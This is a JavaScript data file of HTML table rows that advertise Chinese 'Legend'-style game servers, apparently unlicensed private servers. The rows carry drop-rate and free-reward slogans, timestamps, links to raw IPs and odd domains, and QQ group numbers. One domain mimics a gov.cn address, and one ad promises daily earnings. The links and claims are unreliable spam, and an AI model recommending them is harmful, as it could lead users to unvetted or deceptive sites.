adlistData[936] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月18日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[937] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk02.top:22132/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月18日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk02.top:22132/"  target="_blank">点击查看</a></td></tr>`;
adlistData[938] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月18日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[939] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月18日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[940] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月18日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[941] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月18日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[942] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月18日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[943] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月18日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[944] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月18日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[945] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/" rel="nofollow" target="_blank">180荣耀火龙三职业█████</a></td><td>首站首区刚开１秒</td><td class="r">12月18日/10:00</td><td>一个会员玩一年██</td><td>三天合区.长久激情.免费通关.一切靠打 <font color="blue">-推荐</font></td><td>全年广告服</td><td><a href="https://rongyaosanzhiye0819.8ajaj.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[946] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.11.145:20026/" rel="nofollow" target="_blank">【　问界2　　】</a></td><td>【　　1区　　】</td><td class="r">12月18日/10:00</td><td>【独家 】</td><td>【　M8　M9　爆一切　全靠打　】 <font color="blue">-推荐</font></td><td>群1021771595</td><td><a href="http://45.251.11.145:20026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[947] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://a.5555566666cm.xyz:13131" rel="nofollow" target="_blank">原创∽如梦沉默</a></td><td>月卡∽复古三职业</td><td class="r">12月18日/10:00</td><td>纯散人拒绝暗坑</td><td>不玩套路·白号毕业·所有地图免费无门槛 <font color="blue">-推荐</font></td><td>养老免费挂机</td><td><a href="http://a.5555566666cm.xyz:13131"  target="_blank">点击查看</a></td></tr>`;
adlistData[948] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月18日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[949] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月18日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[950] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月18日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[951] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1218.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月18日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1218.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[952] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月18日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[953] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月18日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[954] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月18日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[955] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月18日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[956] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.152:666/ssem2" rel="nofollow" target="_blank">██２０２５杀神恶魔██</a></td><td>██极品元素█镶宝石██</td><td class="r">12月18日/10:00</td><td>５００路费</td><td>顶赞上线送█送吸血戒指█送爆率神戒送会员 <font color="blue">-推荐</font></td><td>微变超变恶魔</td><td><a href="http://140.210.24.152:666/ssem2"  target="_blank">点击查看</a></td></tr>`;
adlistData[957] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月18日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[958] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月18日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[959] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月18日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[960] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月18日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[961] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180qy666js4.top:999/" rel="nofollow" target="_blank">１丶８０青云火龙</a></td><td>新版★首站首区★</td><td class="r">12月18日/10:00</td><td>★无硬性消费★</td><td>免费沙捐★全满可打★零充毕业★终极全爆 <font color="blue">-推荐</font></td><td>★长久激情★</td><td><a href="http://www.180qy666js4.top:999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[962] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">◆１·７６复古◆</a></td><td>第━━１━━区</td><td class="r">12月18日/10:00</td><td>★内置挂机★</td><td>小极品-无团队-无直播-绿色复古-装备靠打 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[963] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月18日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[964] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月18日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[965] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月18日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[966] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.231:7799/" rel="nofollow" target="_blank">楚嘟沉默</a></td><td>2026新复古</td><td class="r">12月18日/10:00</td><td>无假人</td><td>「　五天合区／毕业不快／非快餐服　」 <font color="blue">-推荐</font></td><td>上班稳定挂机</td><td><a href="http://110.42.56.231:7799/"  target="_blank">点击查看</a></td></tr>`;
adlistData[967] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.haha123nn1.top:999/" rel="nofollow" target="_blank">１丶８０天星火龙</a></td><td>●新服首区●</td><td class="r">12月18日/10:30</td><td>●沙奖１８８８●</td><td>永久保值●免费满级●装备全爆●一切靠打 <font color="blue">-推荐</font></td><td>●长久好服●</td><td><a href="http://www.haha123nn1.top:999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[968] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月18日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[969] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://6005fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月18日/10:30</td><td>今━日━１━区</td><td>今━日━１━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[970] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">８０金币合击██████</a></td><td>██████2026独家版本</td><td class="r">12月18日/10:30</td><td>76,80,85战神合击</td><td>█自动拾取█自动回收█一切靠打█散人畅玩██████████ <font color="blue">-推荐</font></td><td>日赚300+</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[971] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月18日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[972] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月18日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[973] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www1.wpntx5.cn:10823" rel="nofollow" target="_blank">█８０初心合击█</a></td><td>独家█金币合击█</td><td class="r">12月18日/10:30</td><td>█无隐藏暗坑█</td><td>30全满█元宝装备保值█一切靠打█沙奖 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://www1.wpntx5.cn:10823"  target="_blank">点击查看</a></td></tr>`;
adlistData[974] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月18日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[975] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.qqwa1gb6vq.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月18日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.qqwa1gb6vq.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[976] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月18日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[977] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月18日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[978] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月18日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[979] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.tm328.com/" rel="nofollow" target="_blank">天魔微变</a></td><td>◣全爆◢</td><td class="r">12月18日/10:30</td><td>◣单职业◢</td><td>━━━微变◆磨死一只怪◆直接起飞━━━ <font color="blue">-推荐</font></td><td>━━装备靠打</td><td><a href="http://www.tm328.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[980] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月18日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[981] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月18日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[982] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月18日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[983] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bvmaksyu26.cn:6788/" rel="nofollow" target="_blank">１．８０洪荒火龙</a></td><td>█首区█独家新版</td><td class="r">12月18日/11:00</td><td>█三职业平衡█</td><td>顶赞免费█一切靠打█〇充畅玩█装备保值█免费刀刀切割█超越冰雪神器专属 <font color="blue">-推荐</font></td><td>█沙奖微信荭苞█</td><td><a href="http://www.bvmaksyu26.cn:6788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[984] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.83:666/sjsm" rel="nofollow" target="_blank">９９９９倍充迷失</a></td><td>刀刀吸血█送吸怪</td><td class="r">12月18日/11:00</td><td>ＱＱ礼包送吸怪</td><td>５米毕业→０充狂暴→无沙捐→超变态█迷失 <font color="blue">-推荐</font></td><td>█５米就毕业█</td><td><a href="http://140.210.24.83:666/sjsm"  target="_blank">点击查看</a></td></tr>`;
adlistData[985] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月18日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[986] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:555/aycj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月18日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:555/aycj"  target="_blank">点击查看</a></td></tr>`;
adlistData[987] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月18日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[988] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.149:555/bphl" rel="nofollow" target="_blank">███零充火龙◆单职业███</a></td><td>███０充赞助◆上线领███</td><td class="r">12月18日/11:30</td><td>攻速◆带切割</td><td>████０米进全图█砸冰霜群雨█元素切割█装备鉴定████ <font color="blue">-推荐</font></td><td>１８５◆火龙</td><td><a href="http://140.210.29.149:555/bphl"  target="_blank">点击查看</a></td></tr>`;
adlistData[989] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180bsyyds2.top:1010/" rel="nofollow" target="_blank">１丶８０霸世火龙</a></td><td>█首站首区█</td><td class="r">12月18日/11:30</td><td>█永久保值█</td><td>免费顶级█剑甲全爆█小怪爆一切█长期服 <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.180bsyyds2.top:1010/"  target="_blank">点击查看</a></td></tr>`;
adlistData[990] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月18日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[991] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月18日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[992] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:7688" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">12月18日/12:30</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:7688"  target="_blank">点击查看</a></td></tr>`;
adlistData[993] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月18日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[994] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xy.top:9999/" rel="nofollow" target="_blank">１.７６鉴定合击</a></td><td>复古★首站一区★</td><td class="r">12月18日/13:00</td><td>公益打米挂机抗米</td><td>88顶赞★1切靠打★极品道盾★专属复古 <font color="blue">-推荐</font></td><td>神技7680/8595</td><td><a href="http://www.2026xy.top:9999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[995] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.165.101:88/" rel="nofollow" target="_blank">【精品沉默】</a></td><td>█10年老服█</td><td class="r">12月18日/13:00</td><td>【官方合作授权服】</td><td>【58顶赞】【群内无禁言】【首战区】 <font color="blue">-推荐</font></td><td>【专属沉默】</td><td><a href="http://103.36.165.101:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[996] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月18日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[997] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ttcq6.com/" rel="nofollow" target="_blank">███天庭财神███</a></td><td>无合成只能爆</td><td class="r">12月18日/13:00</td><td>█新财神版本█</td><td>━━━━长久稳定爆率超高全部靠打━ <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.ttcq6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[998] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月18日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[999] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月18日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
